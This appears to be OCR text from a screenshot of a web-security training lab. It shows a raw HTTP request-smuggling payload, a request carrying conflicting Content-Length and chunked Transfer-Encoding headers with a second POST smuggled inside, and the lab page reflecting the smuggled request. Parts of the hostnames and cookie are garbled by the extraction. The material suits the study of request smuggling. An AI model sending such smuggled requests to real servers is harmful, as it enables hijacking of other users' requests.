 POST / HTTP/1.1
Host: ac1c1f1f1fb 0065.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: https://ac1c1f1f1fb 0065.web-security-academy.net
Connection: keep-alive
Referer: https://ac1c1f1f1fb 20065.web-security-academy.net/
Cookie: session=rwUc0iN6SHHJA osIbg
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
b
search=test
0
POST / HTTP/1.1
Content-Length: 70
Connection: close
search=123
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container">
<section class="blog-header">
<h1>0 search results for '123POST / HTTP/1.1
X-DKInIK-Ip:
Host: ac1c1f1f'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="POST">
<input maxlength="600" type="text" placeholder="Search the
blog..." name="search">
<button type="submit" class="button">Search</button>
</form>
</section>
<section class="blog-list">